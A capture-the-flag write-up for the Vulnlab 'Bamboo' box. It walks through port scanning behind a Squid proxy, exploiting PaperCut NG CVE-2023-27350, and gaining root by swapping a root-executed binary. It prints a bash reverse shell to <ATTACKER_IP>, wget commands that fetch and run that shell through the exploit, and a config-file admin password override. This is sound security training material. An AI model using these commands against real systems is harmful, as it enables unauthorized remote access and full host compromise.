Bamboo

This is the second Vulnlab box I played, and I have to say I’m having fun and learning a lot, from enumerating open ports through squid proxy to poking around in a web application for privilege escalation. This is how I pwned this box.
Target IP: 10.10.97.141
Enumeration
Nmap Scan:
$ nmap -sVC -T4 -Pn -oN nmap 10.10.97.141
Nmap scan report for 10.10.97.141
Host is up (0.17s latency).
Not shown: 998 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 83:b2:62:7d:9c:9c:1d:1c:43:8c:e3:e3:6a:49:f0:a7 (ECDSA)
|_ 256 cf:48:f5:f0:a6:c1:f5:cb:f8:65:18:95:43:b4:e7:e4 (ED25519)

3128/tcp open http-proxy Squid http proxy 5.2
|_http-title: ERROR: The requested URL could not be retrieved
|_http-server-header: squid/5.2
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Seems like we are not getting a lot of open ports, but we do have a squid proxy on port 3128, which is worth looking into.
Port 3128: Squid Proxy
I found this PoC written by xct that allows us to scan for open ports behind Squid Proxies. This script is way faster than using proxychains + Nmap. I built on top of his script and created ika-scan. I will show you how to enumerate open port using it.
$ ika-scan -u http://10.10.97.141:3128 -p 10000

ika-scan managed to find several new open ports behind the squid proxy within less than 14 seconds. This is a testament to the development of modern programming languages when it comes to port-scanning. Even though Nmap is slower, it is still very useful when it comes to service enumeration.
To do a service scan on these newly discovered open ports, we first want to add the squid proxy to our /etc/proxychains.conf file. Append the following line to the file:
http 10.10.97.141 3128
Then run the following to launch the service scan:
$ proxychains -q nmap 10.10.97.141 -sVC -p 22,9173,9174,9191,9192,9195 -oN nmap_squid
Nmap scan report for 10.10.97.141
Host is up (0.37s latency).

PORT     STATE SERVICE     VERSION
22/tcp   open  ssh         OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 83:b2:62:7d:9c:9c:1d:1c:43:8c:e3:e3:6a:49:f0:a7 (ECDSA)
|_  256 cf:48:f5:f0:a6:c1:f5:cb:f8:65:18:95:43:b4:e7:e4 (ED25519)
9173/tcp open  http        Golang net/http server (Go-IPFS json-rpc or InfluxDB API)
|_http-title: Site doesn't have a title (text/plain; charset=utf-8).
9174/tcp open  ssl/http    Golang net/http server (Go-IPFS json-rpc or InfluxDB API)
| ssl-cert: Subject: organizationName=PaperCut Software International Pty Ltd./stateOrProvinceName=VIC/countryName=AU
| Not valid before: 2023-05-26T13:10:12
|_Not valid after:  2033-05-26T13:10:12
|_http-title: Site doesn't have a title.
9191/tcp open  http        Jetty
| http-title: PaperCut Login for Trial License
|_Requested resource was http://10.10.97.141:9191/user
9192/tcp open  ssl/unknown
| ssl-cert: Subject: commonName=bamboo/organizationName=unknown/stateOrProvinceName=unknown/countryName=unknown
| Not valid before: 2023-05-25T13:09:59
|_Not valid after:  2038-01-18T03:14:07
|_ssl-date: TLS randomness does not represent time
9195/tcp open  ssl/unknown
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=bamboo/organizationName=unknown/stateOrProvinceName=unknown/countryName=unknown
| Subject Alternative Name: DNS:bamboo
| Not valid before: 2023-05-25T13:10:17
|_Not valid after:  2030-05-26T13:10:17
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Now we have a lot more services to choose our attack vector. We have a Jetty server on port 9191 running PaperCut, which is used for managing printers.
Port 9191

To visit this port with our web browser, we must configure it to use the squid proxy, which can be achieved using the FoxyProxy extension. Configure the proxy like below:

 Then choose the configured proxy for the tab like so:
We are then greeted with the login screen. What we should pay attention here is the version number.

Initial Foothold
PaperCut NG 22.0 vulnerable to CVE-2023-27350, which is an authentication bypass vulnerability that can result in remote code execution. I found a public exploit script is available here.
To use this script to achieve code execution, we cannot execute the payload directly. We must create a script, transfter it, then execute the script.
We can use a reverse shell payload like one below, which I saved in a file called shell:
#!/bin/bash
bash -i >& /dev/tcp/<ATTACKER_IP>/80 0>&1

We then use python http server to serve the script, set up a listener on port 80, and run the following commands through the exploit to transfer, give execution permission, and run the script.
$ proxychains -q python CVE-2023-27350.py -u http://10.10.97.141 -c 'wget http://<ATTACKER_IP>:8000/shell -O /tmp/shell'
$ proxychains -q python CVE-2023-27350.py -u http://10.10.97.141:9191 -c 'chmod +x /tmp/shell'
$ proxychains -q python CVE-2023-27350.py -u http://10.10.97.141:9191 -c '/tmp/shell'
After running these commands, we should get a shell on our listener.
Privilege Escalation
To Give ourselves a stable access, let’s create an ssh key and upload the public key to /home/papercut/.ssh/authorized_keys, which would allow us to SSH into the machine as papercut.
Let’s begin by searching around the service directory, located in /home/papercut/server, to see if we can find some sort of credentials.
If we check out /home/papercut/server/server.properties file, we find this section toward the top:
### Built-in Admin User ###
admin.username=admin
### Admin Password ###
# This may be manually set to a plain text password.
# If set by the application it will be prefixed with HASH:
admin.password=HASH\:$2a$10$*****************************************************

I have tried to crack this hash to no avail. The second best thing we can do with this is to change the plaintext password of the admin user so that we can explore the PaperCut NG application a bit more. So simply copy and comment out the line starting with admin.password= and replace it with your desired new password for the admin user like so:
 And we should be able to login to the Dashboard.
There is a lot to this application, but the most interesting part is under Enable Printing->Import BYOD-friendly print queues -> Next -> Start Importing Mobility Print printers, and you will be greeted with a screen for finding and importing mobility printers.

If you run pspy64 in the background through the SSH session, you will find several new root process appearing when we click the Refresh servers button.


The binary executed by root is /home/papercut/server/bin/linux-x64/server-command, which is we have the ability to modify.

If you have been following this writeup exactly, you would have uploaded a reverse shell script to /tmp. We can replace the contents of the server_command with our reverse shell script.
$ cp /tmp/shell /home/papercut/server/bin/linux-x64
$ cd /home/papercut/server/bin/linux-x64
$ cp server-command server-command.bak
$ mv shell server-command
Then if we spin up a listener on port 80 and click that green Refresh server button on the Papercut web console, we should get a root shell.
Thoughts & Takeaways
This privilege escalation is on the rather unorthodox side. I have to admit that I got stuck on this part. It just goes to show that sometimes penetration testing is more about methodically poking around and exploring curiously rather than ticking off a check list of techniques you know. The world of technology is both 100 feet wide and 100 feet deep. It’s impossible to learn about everything. Good offensive security professionals have a methodical way of poking around that often yields them an attack vector to compromise.
Thank you guys for reading and I hope you found write-up helpful for your learning.